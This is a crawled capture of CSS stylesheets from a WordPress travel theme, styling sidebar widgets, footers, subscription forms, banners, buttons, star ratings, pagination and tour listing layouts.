/*------------  2.8. Trip Info  -----------*/
.trip-info {
  height: 80px;
  line-height: 80px;
  font-size: 16px;
  -webkit-box-shadow: 0 0 24px 2px rgba(127, 127, 127, 0.09);
  -moz-box-shadow: 0 0 24px 2px rgba(127, 127, 127, 0.09);
  box-shadow: 0 0 24px 2px rgba(127, 127, 127, 0.09);
}
/*------------  2.10. Single Recent Post  -----------*/
.recent-post-list .single-recent-post-widget>a {
  display: table-cell !important;
  vertical-align: top;
  width: 100px !important;
}
.single-recent-post-widget {
  display: table;
}
.single-recent-post-widget .img-wrapper {
  display: table-cell !important;
  vertical-align: top;
  width: 100px !important;
}
.single-recent-post-widget .post-info {
  display: table-cell;
  vertical-align: top;
  padding-left: 15px;
}
.single-recent-post-widget .post-info .meta-info {
  font-size: .86rem;
  line-height: .86rem;
  margin-bottom: 5px;
}
.single-recent-post-widget .post-info .single-rp-preview {
  color: #3c3c3c;
  font-size: 1rem;
}
/*------------  2.11. Categories  -----------*/
.categories-widget li.single-widget-item:hover .category,.categories-widget li.single-widget-item:hover .count{
  color: #ffdd00;
}
.categories-widget .category {
  color: #6e747c;
}
.categories-widget .category:before {
  content: '\f178';
  color: #dbdbdb;
  margin-right: 10px;
}
/*------------  2.11. Tags  -----------*/
.tags-widget .content-widget .tag-item {
  margin-right: 10px;
  margin-bottom: 10px;
}
/*------------  2.11. Archives  -----------*/
.archives-widget .datepicker {
  width: 100%;
  padding: 0;
}
.archives-widget table.table-condensed {
  width: 100%;
}
/*------------  2.11. Social  -----------*/
.social-widget ul {
  margin-left: 0;
  margin-bottom: 0;
}
.social-widget ul li {
  width: calc(100% / 6);
  width: -webkit-calc(100% / 6);
  width: -moz-calc(100% / 6);
  height: 50px;
  padding: 0;
  text-align: center;
}
.social-widget ul li a.social-icon {
  position: relative;
  width: 45px;
  height: 45px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border: 1px solid #f4f4f4;
  color: #cdcdcd;
}
.social-widget ul li a.social-icon:before {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
}
.social-widget ul li a.social-icon:hover {
  box-shadow: 0 8px 18px 0 rgba(0, 0, 0, 0.04);
  border-color: #ffdd00;
  background-color: #ffdd00;
  color: #fff;
}
/*===============================
 =======  End of SIDEBAR  =======
===============================*/
/*==============================
 =======     FOOTER     =======
==============================*/
/*----------  4.1. Main Footer  ----------*/
.bg-blue-gradient {
  position: relative;
  background: #fff;
  /*background-image: url('../images/background/bg-footer-2.png');*/
  background-repeat: repeat;
  background-position: top;
  background-size: cover;
  -webkit-background-size: cover;
}
.bg-blue-gradient .link {
  color: #5d5d5d !important;
}
.bg-blue-gradient .link:hover {
  color: #ffdd00 !important;
}
.bg-blue-gradient .contact-us-widget .info-list ul li .icons {
  color: #5d5d5d;
}
.bg-blue-gradient .form-email .text {
  color: #5d5d5d;
}
.bg-blue-gradient .title-widget {
  color: #444 !important;
}
.bg-blue-gradient .form-email .form-email-widget {
  background-color: #fff;
}
.footer-main {
  background-color: #121212;
  color: #8e8e8e;
  font-size: 12px;
  background-repeat: repeat;
  background-attachment: fixed;
  background-position: center;
  background-size: cover;
  -webkit-background-size: cover;
  text-align: center;
  /*background-image: url('../images/background/bg-footer.jpg');*/
}
.footer-main.bg-transparent {
  background-color: transparent;
}
.logo-footer {
  display: inline-block;
  margin-bottom: 70px;
}
.logo-footer img {
  margin: 0 auto;
  max-width: 150px;
}
footer .widget {
  text-align: left;
}
footer .widget .title-widget {
  font-size: 17px;
  color: #a5a5a5;
  text-transform: capitalize;
  margin-bottom: 30px;
}
footer .widget .categories-widget .count {
  float: right;
}
/*----------  4.2. subscribe email  ----------*/
.subscribe-email {
  background-color: #ffdd00;
  color: #777777;
  padding: 30px 0;
}
.subscribe-email-wrapper {
  display: inline-block;
  width: 100%;
}
.subscribe-email-wrapper .subscribe-email-left {
  float: left;
}
.subscribe-email-wrapper .subscribe-email-right {
  float: right;
  margin-top: 15px;
}
.subscribe-email-title {
  color: #4d4d4d;
  font-size: 22px;
  margin-bottom: 10px;
  font-weight: 500;
}
.subscribe-email-title .logo-text {
  font-size: 36px;
  font-weight: bold;
}
.subscribe-email-text {
  font-size: 16px;
  margin-bottom: 0;
  color: #666;
}
.form-subscribe-email {
  height: 40px;
  width: 270px;
  border-radius: 50px;
  background-color: #3c3c3c;
}
.form-subscribe-email .form-control {
  height: 40px;
  background-color: transparent;
  border: none;
  box-shadow: none;
  color: #DDEAF0;
  padding-left: 20px;
}
.form-subscribe-email .form-control:active,
.form-subscribe-email .form-control:focus {
  box-shadow: none;
}
.form-subscribe-email .btn-email {
  border-radius: 50%;
  width: 34px;
  height: 34px;
  text-align: center;
  border: none;
  padding: 0;
  margin-right: 3px;
  background-color: #505050;
  color: #ffdd00;
  font-size: 14px;
}
.form-subscribe-email ::-webkit-input-placeholder {
  color: #6c6c6c;
}
.form-subscribe-email :-moz-placeholder {
  color: #6c6c6c;
}
.form-subscribe-email ::-moz-placeholder {
  color: #6c6c6c;
}
.form-subscribe-email :-ms-input-placeholder {
  color: #6c6c6c;
}
/*----------  4.3. Hyperlink  ----------*/
.hyperlink {
  background-color: #121212;
}
.hyperlink .slide-logo-wrapper {
  width: 80%;
  margin: 70px auto;
}
.hyperlink .social-footer {
  margin-bottom: 5px;
}
.hyperlink .name-company {
  margin-bottom: 20px;
}
.hyperlink.bg-transparent {
  background-color: transparent;
}
.hyperlink.bg-transparent .slide-logo-wrapper .logo-item .link {
  opacity: .5;
}
.hyperlink.bg-transparent .slide-logo-wrapper .logo-item .link:hover {
  opacity: 1;
}
.hyperlink.bg-transparent .social-footer .link {
  color: #b4b4b4 !important;
}
.hyperlink.bg-transparent .social-footer .link:hover {
  color: #2b2b2b !important;
}
.hyperlink.bg-transparent .name-company {
  color: #b4b4b4;
}
.slide-logo-wrapper .logo-item .link {
  opacity: .2;
  display: block;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.slide-logo-wrapper .logo-item .link:hover {
  opacity: 1;
}
.social-footer {
  text-align: center;
}
.social-footer ul {
  margin: 0;
}
.social-footer .link {
  font-size: 18px;
  color: #2b2b2b;
  padding: 0 8px;
}
.social-footer .link:hover {
  color: #fff;
}
.name-company {
  text-align: center;
  color: #2b2b2b;
  font-weight: 500;
  font-size: 12px;
}
/*==============================
 =======  End of FOOTER  =======
==============================*/


/*==============================
 =======  Update =======
==============================*/

.ribbon-sale {
  position: absolute;
  z-index: 10;
  top: 15px;
  left: 15px;
  height: 34px;
  text-align: center;
  padding: 5px 15px;
  cursor: pointer;
  background-color: #ffdd00;
  color: #fff;
  text-transform: uppercase;
  overflow: hidden;
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
}
.ribbon-sale span {
  color: #fff;
  font-size: 12px;
}

.hotel-view-main .group-btn-book-hotel .group-btn-tours{
  margin-right: 10px;
}
.hotel-view-main .group-btn-book-hotel .group-btn-tours:nth-child(2),
.hotel-view-main .group-btn-book-hotel .group-btn-tours:last-child{
  margin-right: 0px;
}
.tour-view-main .slz-book-tour a.btn:nth-child(2),
.car-detail-main .slz-book-car a.btn:nth-child(2),
.cruises-result-detail .slz-book-cruise a.btn:nth-child(2) {
  margin-left: 10px;
}

--- FILE ---
content_type: text/css
request_url: https://nitatravel.it/wp-content/themes/exploore/assets/public/css/slzexploore-components.css?ver=2.0
body_size: 21510
content:
/**
 * [Table of contents]
 *
 * [&. Content / #key]
 * [Let press Ctrl + f and type of paste the key, then press Enter to search the content ]
 *
 * Summary:
 *
 *  0. VARIABLE LESS
 *    - 0.1. Color
 *  1. GLOBAL STYLE
 *    - 1.1. Banner
 *    - 1.2. Page Title & Button & ...
 *    - 1.3. Main layout
 *  2. WIDGET
 *    - 2.1. TYPE ELEMENT
 *    - 2.2. TYPE ELEMENT
 *  3. PAGE
 *    - 3.1. Home page
 *    - 3.2. Tour result
 *    - 3.3. Tour view
 *    - 3.4. About us
 *    - 3.5. Blog 
 *    - 3.6. Blog detail
 *    - 3.7. Hotel result
 *    - 3.8. Hotel view
 *    - 3.9. Car rent
 *    - 3.10. Cruises
 *    - 3.11. Page 404
 *    - 3.12. Contact
 *  4. PLUGIN
 *    - 4.1. jQuery Plugin 1
 *    - 4.2. jQuery Plugin 2
 */
/*=============================
 =====   VARIABLE LESS    =====
 =============================*/
/**
 * [Table of contents]
 *
 * [&. Content / #key]
 * [Let press Ctrl + f and type of paste the key, then press Enter to search the content ]
 *
 * Summary:
 *
 *  0. VARIABLE LESS
 *    - 0.1. Color
 *    - 0.2. Font
 *  1. MIXINS


/*=============================
 =====   VARIABLE LESS    =====
 =============================*/
/*----------  0.1. Color  ----------*/
/*----------  0.2. Font  ----------*/
/*=============================
 ====  END VARIABLE LESS   ====
 =============================*/
/*=============================
 =====       MIXINS       =====
 =============================*/
/*=============================
 ====      END MIXINS      ====
 =============================*/
/*=============================
 =====     KEY FRAMES      =====
 =============================*/
@keyframes color-text {
  0% {
    background-position: 0 0;
  }
  100% {
    background-position: 475px 0;
  }
}
@-webkit-keyframes sonarEffect {
  0% {
    opacity: 0.3;
  }
  40% {
    opacity: 0.5;
    box-shadow: 0 0 0 2px rgba(255, 221, 0, 0.1), 0 0 10px 10px rgba(255, 221, 0, 0.8), 0 0 0 3px rgba(255, 221, 0, 0.5);
  }
  100% {
    box-shadow: 0 0 0 2px rgba(255, 221, 0, 0.1), 0 0 10px 10px rgba(255, 221, 0, 0.8), 0 0 0 3px rgba(255, 221, 0, 0.5);
    -webkit-transform: scale(1.3);
    opacity: 0;
  }
}
@-moz-keyframes sonarEffect {
  0% {
    opacity: 0.3;
  }
  40% {
    opacity: 0.5;
    box-shadow: 0 0 0 2px rgba(255, 221, 0, 0.1), 0 0 10px 10px rgba(255, 221, 0, 0.8), 0 0 0 3px rgba(255, 221, 0, 0.5);
  }
  100% {
    box-shadow: 0 0 0 2px rgba(255, 221, 0, 0.1), 0 0 10px 10px rgba(255, 221, 0, 0.8), 0 0 0 3px rgba(255, 221, 0, 0.5);
    -moz-transform: scale(1.3);
    opacity: 0;
  }
}
@keyframes sonarEffect {
  0% {
    opacity: 0.3;
  }
  40% {
    opacity: 0.5;
    box-shadow: 0 0 0 2px rgba(255, 221, 0, 0.1), 0 0 10px 10px rgba(255, 221, 0, 0.8), 0 0 0 3px rgba(255, 221, 0, 0.5);
  }
  100% {
    box-shadow: 0 0 0 2px rgba(255, 221, 0, 0.1), 0 0 10px 10px rgba(255, 221, 0, 0.8), 0 0 0 3px rgba(255, 221, 0, 0.5);
    transform: scale(1.3);
    opacity: 0;
  }
}
@-webkit-keyframes sonarEffect-2 {
  0% {
    opacity: 0.3;
  }
  40% {
    opacity: 0.5;
    box-shadow: 0 0 0 2px rgba(255, 221, 0, 0.1), 0 0 5px 7px rgba(255, 221, 0, 0.7), 0 0 0 3px rgba(255, 221, 0, 0.5);
  }
  100% {
    box-shadow: 0 0 0 2px rgba(255, 221, 0, 0.1), 0 0 5px 7px rgba(255, 221, 0, 0.7), 0 0 0 3px rgba(255, 221, 0, 0.5);
    -webkit-transform: scale(1.3);
    opacity: 0;
  }
}
@-moz-keyframes sonarEffect-2 {
  0% {
    opacity: 0.3;
  }
  40% {
    opacity: 0.5;
    box-shadow: 0 0 0 2px rgba(255, 221, 0, 0.1), 0 0 5px 7px rgba(255, 221, 0, 0.7), 0 0 0 3px rgba(255, 221, 0, 0.5);
  }
  100% {
    box-shadow: 0 0 0 2px rgba(255, 221, 0, 0.1), 0 0 5px 7px rgba(255, 221, 0, 0.7), 0 0 0 3px rgba(255, 221, 0, 0.5);
    -moz-transform: scale(1.3);
    opacity: 0;
  }
}
@keyframes sonarEffect-2 {
  0% {
    opacity: 0.3;
  }
  40% {
    opacity: 0.5;
    box-shadow: 0 0 0 2px rgba(255, 221, 0, 0.1), 0 0 5px 7px rgba(255, 221, 0, 0.7), 0 0 0 3px rgba(255, 221, 0, 0.5);
  }
  100% {
    box-shadow: 0 0 0 2px rgba(255, 221, 0, 0.1), 0 0 5px 7px rgba(255, 221, 0, 0.7), 0 0 0 3px rgba(255, 221, 0, 0.5);
    transform: scale(1.3);
    opacity: 0;
  }
}
@keyframes cloud_left_to_right {
  0% {
    left: -200%;
  }
  100% {
    left: 0;
  }
}
@-webkit-keyframes cloud_left_to_right {
  0% {
    left: -200%;
  }
  100% {
    left: 0;
  }
}
@-moz-keyframes cloud_left_to_right {
  0% {
    left: -200%;
  }
  100% {
    left: 0;
  }
}
@keyframes cloud_right_to_left {
  0% {
    left: 0;
  }
  100% {
    left: -200%;
  }
}
@-webkit-keyframes cloud_right_to_left {
  0% {
    left: 0;
  }
  100% {
    left: -200%;
  }
}
@-moz-keyframes cloud_right_to_left {
  0% {
    left: 0;
  }
  100% {
    left: -200%;
  }
}
/*=============================
 =====   END KEY FRAMES   =====
 =============================*/
/*----------  0.1. Color  ----------*/
/*=============================
 ====  END VARIABLE LESS   ====
 =============================*/
/*=============================
 ======   GLOBAL STYLE   ======
 =============================*/
/*----------  1.1. Banner  ----------*/
.page-banner {
  top: -143px;
  position: relative;
  background-repeat: repeat;
  background-attachment: fixed;
  background-position: center;
  background-size: cover;
  -webkit-background-size: cover;
  width: 100%;
  height: 540px;
  color: #fff;
  text-align: left;
  overflow: hidden;
}
.page-banner .container {
  height: 100%;
}
.page-banner.homepage-default {
  top: -183px;
  text-align: center;
  background-position: bottom;
}
.page-banner.homepage-04 {
  text-align: center;
}
.page-banner-2 {
  position: relative;
  background-repeat: repeat;
  background-attachment: fixed;
  background-position: center;
  background-size: cover;
  -webkit-background-size: cover;
  width: 100%;
  color: #fff;
  text-align: center;
}
.page-banner-2 .container {
  height: 100%;
}
.page-title-wrapper {
  display: table;
  width: 100%;
  height: 100%;
}
.page-title-wrapper .page-title-content {
  display: table-cell;
  vertical-align: bottom;
  position: relative;
  bottom: -10px;
  line-height: 1;
}
.page-title-wrapper .breadcrumb {
  font-size: 12px;
  padding: 0;
  background-color: transparent;
  text-transform: uppercase;
  display: inline-block;
  border-bottom: 1px solid #ffdd00;
  border-radius: 0;
}
.page-title-wrapper .breadcrumb li {
  display: inline-block;
}
.page-title-wrapper .breadcrumb li .link {
  color: #fff;
  text-transform: uppercase;
  position: relative;
  display: inline-block;
  line-height: 36px;
}
.page-title-wrapper .breadcrumb li .link.home {
  font-size: 20px;
}
.page-title-wrapper .breadcrumb li .link:hover {
  color: #ffdd00;
}
.page-title-wrapper .breadcrumb li.active .link {
  pointer-events: none;
}
.page-title-wrapper .breadcrumb li.active .link:after {
  position: absolute;
  content: "";
  left: 0;
  bottom: 0;
  width: 100%;
  height: 2px;
  background-color: #ffdd00;
}
.page-title-wrapper .breadcrumb li + li:before {
  padding: 0 10px;
  color: #fff;
  content: '\f178';
  font-family: FontAwesome;
}
.page-title-wrapper .captions {
  margin: 15px 0 0 0;
  font-size: 100px;
  font-weight: 900;
  line-height: 90px;
  letter-spacing: 5px;
  display: inline-block;
  text-transform: uppercase;
}
.page-title-wrapper .price {
  display: inline-block;
}
.page-title-wrapper .price .text {
  margin: 0 0 0 20px;
  text-transform: uppercase;
  font-size: 14px;
}
.page-title-wrapper .price .number {
  margin: 0 0 0 10px;
  font-size: 72px;
  line-height: 65px;
  color: #ffdd00;
  font-weight: 900;
}
.page-title-wrapper .price .unit {
  color: #ffdd00;
  font-weight: 900;
  font-size: 36px;
  top: -30px;
}
/*----------  1.2. Page Title & Button & ...  ----------*/
.group-title {
  margin-bottom: 20px;
  text-align: left;
}
.group-title .sub-title .text {
  color: #6e747c;
  text-transform: uppercase;
  display: inline-block;
  margin-bottom: 0;
}
.group-title .sub-title .icons {
  font-size: 28px;
  color: #c6c6c6;
  margin-left: 60px;
  position: relative;
}
.group-title .sub-title .icons:after {
  position: absolute;
  content: '';
  width: 54px;
  height: 2px;
  background-color: #ffdd00;
  right: 105%;
  bottom: 7px;
}
.group-title .main-title {
  color: #434a54;
  font-size: 30px;
  text-transform: uppercase;
  font-weight: bold;
  letter-spacing: 1px;
  margin: 5px 0 0 0;
}
.group-title.white .sub-title .text,
.group-title.white .sub-title .icons {
  color: #fff;
}
.group-title.white .main-title {
  color: #fff;
}
.title-style-2 {
  margin: 0 0 50px 0;
  font-weight: bold;
  font-size: 24px;
  text-transform: uppercase;
  position: relative;
  color: #434a54;
  display: inline-block;
}
.title-style-2.white {
  color: #fff;
}
.title-style-2:after {
  position: absolute;
  content: "";
  bottom: 5px;
  right: -57px;
  width: 50px;
  height: 3px;
  background-color: #ffdd00;
}
.btn {

  padding: 6px 40px;
  border: 1px solid #c3c3c3;
  color: #6c6c6c;
  text-transform: uppercase;
  text-align: center;
  border-radius: 50px;
  background-color: transparent;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.btn:hover {
  background-color: #3c3c3c;
  border: 1px solid #3c3c3c;
  color: #fff;
}
.btn.btn-maincolor {
  background-color: #ffdd00;
  border: 1px solid #ffdd00;
  color: #3c3c3c;
}
.btn.btn-maincolor:hover {
  background-color: #3c3c3c;
  border: 1px solid #3c3c3c;
  color: #fff;
}
.btn.btn-gray {
  background-color: #4d4d4d;
  border: 1px solid #4d4d4d;
  color: #fff;
}
.btn.btn-gray:hover {
  background-color: #ffdd00;
  border: 1px solid #ffdd00;
  color: #3c3c3c;
}
.btn.btn-fit {
  width: auto;
}
.btn.btn-capitalize {
  text-transform: capitalize;
}
.input-group-btn-custom {
  display:table-cell;
  vertical-align:middle;
  width:1%;
  position:relative;
}
.btn-slide {
  width: 170px;
  height: 34px;
  border: 1px solid #3c3c3c;
  background-color: #3c3c3c;
  border-radius: 50px;
  padding: 0 0 0 15px;
  position: relative;
  text-align: center;
  color: #ffdd00;
  text-transform: uppercase;
  font-size: 13px;
  display: inline-block;
}
.btn-slide .text {
  color: #ffdd00;
  font-style: inherit;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.btn-slide .icons {
  position: absolute;
  left: 1px;
  top: 1px;
  bottom: 1px;
  padding: 9px;
  border-radius: 50%;
  text-align: center;
  color: #ffdd00;
  background-color: #505050;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.btn-slide:before {
  position: absolute;
  left: 0;
  padding-right: 15px;
  width: 100%;
  content: attr(data-hover);
  color: #ffdd00;
  opacity: 0;
  text-align: center;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.btn-slide:hover .text {
  opacity: 0;
}
.btn-slide:hover .icons {
  left: calc(100% - 32px);
  left: -webkit-calc(100% - 32px);
  left: -moz-calc(100% - 32px);
}
.btn-slide:hover:before {
  opacity: 1;
}
#back-top .link {
  position: fixed;
  bottom: 20px;
  right: 20px;
  border: 2px solid #ffdd00;
  background-color: transparent;
  width: 40px;
  height: 40px;
  line-height: 36px;
  text-align: center;
  font-size: 24px;
  z-index: 100;
  color: #ffdd00;
  opacity: 0;
  visibility: hidden;
  transform: translateY(-40px);
  -webkit-transform: translateY(-40px);
  -moz-transform: translateY(-40px);
  -ms-transform: translateY(-40px);
  -o-transform: translateY(-40px);
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
#back-top .link.show-btn {
  transform: translateY(0px);
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -o-transform: translateY(0px);
  opacity: 1;
  visibility: visible;
}
#back-top .link:hover {
  background-color: #ffdd00;
  border: 2px solid #000;
  color: #000;
  transform: translateY(-15px);
  -webkit-transform: translateY(-15px);
  -moz-transform: translateY(-15px);
  -ms-transform: translateY(-15px);
  -o-transform: translateY(-15px);
}
.group-button .btn:first-child {
  margin-right: 15px;
}
.tag-item {
  color: #989898;
  border: 1px solid #efefef;
  border-radius: 50px;
  padding: 0 10px 0 25px;
  line-height: 25px;
  display: inline-block;
  text-transform: capitalize;
  position: relative;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.tag-item:before {
  position: absolute;
  content: "\f1db";
  font-family: FontAwesome;
  left: 10px;
  font-size: 7px;
}
.tag-item:hover {
  border: 1px solid #555e69;
  color: #555e69;
}
.tag-item:hover:before {
  content: "\f111";
  color: #555e69;
}
.stars {
  position: relative;
  display: block;
  font-size: 16px;
  overflow: hidden;
  text-indent: -999px;
}
.stars:after {
  top: 0;
  position: absolute;
  left: 35px;
  font-family: FontAwesome;
  color: #ffdd00;
  float: left;
  letter-spacing: 7px;
  content: "";
  text-indent: 0;
}
.hotel-result-main .hotels-layout .stars:after {
  left: 0;
}
.stars.stars1:after {
  content: "\f005";
}
.stars.stars2:after {
  content: "\f005\f005";
}
.stars.stars3:after {
  content: "\f005\f005\f005";
}
.stars.stars4:after {
  content: "\f005\f005\f005\f005";
}
.stars.stars5:after {
  content: "\f005\f005\f005\f005\f005";
}
.stars.stars6:after {
  content: "\f005\f005\f005\f005\f005\f005";
}
.stars.stars7:after {
  content: "\f005\f005\f005\f005\f005\f005\f005";
}.star-rating {
  position: relative;
  display: block;
  line-height: 1;
  width: 75px;
  height: 1em;
  overflow: hidden;
  font-size: 14px;
}
.star-rating:before {
  content: "\f006\f006\f006\f006\f006";
  top: 0;
  position: absolute;
  left: 1px;
  font-family: FontAwesome;
  color: #ffd564;
  float: left;
  letter-spacing: 2px;
}
.star-rating span {
  overflow: hidden;
  float: left;
  top: 0;
  left: 0;
  position: absolute;
  padding-top: 1.5em;
  color: #ffd564;
}
.star-rating span:before {
  content: "\f005\f005\f005\f005\f005";
  top: 0;
  position: absolute;
  left: 1px;
  font-family: FontAwesome;
  letter-spacing: 2px;
}
.star-rating span.width-10 {
  width: 10%;
}
.star-rating span.width-20 {
  width: 20%;
}
.star-rating span.width-30 {
  width: 30%;
}
.star-rating span.width-40 {
  width: 40%;
}
.star-rating span.width-50 {
  width: 50%;
}
.star-rating span.width-60 {
  width: 60%;
}
.star-rating span.width-70 {
  width: 70%;
}
.star-rating span.width-80 {
  width: 80%;
}
.star-rating span.width-90 {
  width: 90%;
}
.star-rating span.width-100 {
  width: 100%;
}
.pagination-list {
  text-align: center;
  margin-top: 40px;
}
.pagination {
  margin: 0;
}
.pagination li .btn-pagination {
  border: none;
  color: #b3b3b3;
  text-align: center;
  background-color: transparent;
  position: relative;
}
.pagination li .btn-pagination.active {
  color: #434a54;
  pointer-events: none;
}
.pagination li .btn-pagination.active:after {
  position: absolute;
  content: "";
  bottom: 0;
  width: 20px;
  height: 1px;
  left: 50%;
  margin-left: -10px;
  background-color: #434a54;
}
.pagination li .btn-pagination:after {
  position: absolute;
  content: "";
  bottom: 0;
  width: 0;
  height: 1px;
  left: 50%;
  margin-left: -10px;
  background-color: #434a54;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.pagination li .btn-pagination:hover {
  background-color: transparent;
  color: #434a54;
}
.pagination li .btn-pagination:hover:after {
  width: 20px;
}
.pagination li .previous,
.pagination li .next {
  width: 32px;
  height: 32px;
  line-height: 30px;
  padding: 0;
  border-radius: 50% !important;
  -webkit-border-radius: 50% !important;
  -moz-border-radius: 50% !important;
  border: 1px solid #b3b3b3;
}
.pagination li .previous:after,
.pagination li .next:after {
  display: none;
}
.pagination li .previous:hover,
.pagination li .next:hover {
  background-color: #434a54;
  color: #fff;
  border: 1px solid #434a54;
}
.pagination li .previous {
  margin-right: 10px;
}
.pagination li .next {
  margin-left: 10px;
}

.pagination li.disable {
  pointer-events: none;
}
.label-sale {
  position: absolute;
  z-index: 10;
  top: 15px;
  left: 15px;
  height: 34px;
  text-align: center;
  padding: 5px 15px;
  cursor: pointer;
  background-color: #ffdd00;
  color: #fff;
  text-transform: uppercase;
  overflow: hidden;
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
}
.label-sale .text,
.label-sale .number {
  font-weight: 500;
  margin-bottom: 0;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.label-sale:hover .text,
.label-sale:hover .number {
  transform: translateY(-24px);
  -webkit-transform: translateY(-24px);
  -moz-transform: translateY(-24px);
  -ms-transform: translateY(-24px);
  -o-transform: translateY(-24px);
}
.small-margin-top {
  margin-top: 30px;
}
.medium-margin-top {
  margin-top: 50px;
}
.big-margin-top {
  margin-top: 70px;
}
.fa-custom:before {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.stretch {
  width: 100%;
  display: inline-block;
  height: 0;
}
.meta-info {
  font-style: italic;
  color: #81878f;
}
.meta-info .info-cat i {
  margin-right: 4px;
}
.meta-info .comment-count:before,
.meta-info .view-count:before {
  margin-right: 4px;
}
.meta-info .comment-count:before {
  content: '\f075';
}
.meta-info .view-count {
  margin-right: 10px;
}
.meta-info .view-count:before {
  content: '\f007';
}
.meta-info .sep {
  font-style: normal;
  margin: 0 10px;
}
.wrapper-contact-style {
  float: left;
  width: 100%;
  position: relative;
}
/*----------  1.3. Main layout  ----------*/
.tours-layout {
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.tours-layout .image-wrapper {
  position: relative;
  overflow: hidden;
}
.tours-layout .image-wrapper .link {
  display: block;
  width: 100%;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.tours-layout .image-wrapper .link img {
  width: 100%;
  transition: all 0.8s ease;
  -webkit-transition: all 0.8s ease;
  -moz-transition: all 0.8s ease;
  -o-transition: all 0.8s ease;
}
.tours-layout .image-wrapper .link:before {
  content: "";
  position: absolute;
  z-index: 2;
  width: 100%;
  height: 120%;
  top: 0;
  left: 0;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.5) 70%, rgba(0, 0, 0, 0.6) 75%, rgba(0, 0, 0, 0.7) 85%, rgba(0, 0, 0, 0.8) 90%, rgba(0, 0, 0, 0.9) 100%);
}
.tours-layout .image-wrapper .title-wrapper {
  position: absolute;
  bottom: 20px;
  left: 20px;
  right: 20px;
  display: inline-block;
  color: #fff;
  font-size: 20px;
  z-index: 5;
}
.tours-layout .image-wrapper .title-wrapper .title {
  color: #fff;
  float: left;
  text-transform: uppercase;
  font-weight: bold;
  position: relative;
}
.tours-layout .image-wrapper .title-wrapper .title:before {
  content: "";
  position: absolute;
  top: 100%;
  left: 0;
  width: 0%;
  height: 1px;
  background: #ffdd00;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.tours-layout .image-wrapper .title-wrapper .title:hover {
  color: #ffdd00;
}
.tours-layout .image-wrapper .title-wrapper .title:hover:before {
  width: 100%;
}
.tours-layout .image-wrapper .title-wrapper .icons {
  float: right;
  font-size: 30px;
}
.tours-layout .content-wrapper {
  background-color: #fff;
}
.tours-layout .content-wrapper .list-info {
  margin: 0;
  width: 100%;
  display: table;
  text-align: center;
  border-collapse: collapse;
  border-bottom: 1px solid #e9e9e9;
}
.tours-layout .content-wrapper .list-info > li {
  width: 1%;
  position: relative;
  padding: 0;
  display: table-cell;
  border-right: 1px solid #e9e9e9;
}
.tours-layout .content-wrapper .list-info > li .link {
  display: block;
  padding: 12px 0;
  position: relative;
  top: 0;
  right: 0;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.tours-layout .content-wrapper .list-info > li .link:hover {
  top: 4px;
  right: -4px;
  background-color: #ffdd00;
}
.tours-layout .content-wrapper .list-info li .link:hover > .icons,
.tours-layout .content-wrapper .list-info li .link:hover > .text {
  color: #555;
}
.tours-layout .content-wrapper .list-info li .link > .icons {
  color: #d0d0d0;
  display: inline-block;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.tours-layout .content-wrapper .list-info li .link > .text {
  margin-bottom: 0;
  margin-left: 10px;
  color: #959595;
  display: inline-block;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.tours-layout .content-wrapper .list-info li:last-child {
  border-right: none;
}
.tours-layout .content-wrapper > .content {
  padding: 40px;
  text-align: center;
}
.tours-layout .content-wrapper > .content .title {
  margin-bottom: 15px;
}
.tours-layout .content-wrapper > .content .title .price {
  color: #ffdd00;
  display: inline-block;
}
.tours-layout .content-wrapper > .content .title .price sup {
  font-size: 14px;
  font-weight: bold;
  top: -12px;
  left: -2px;
}
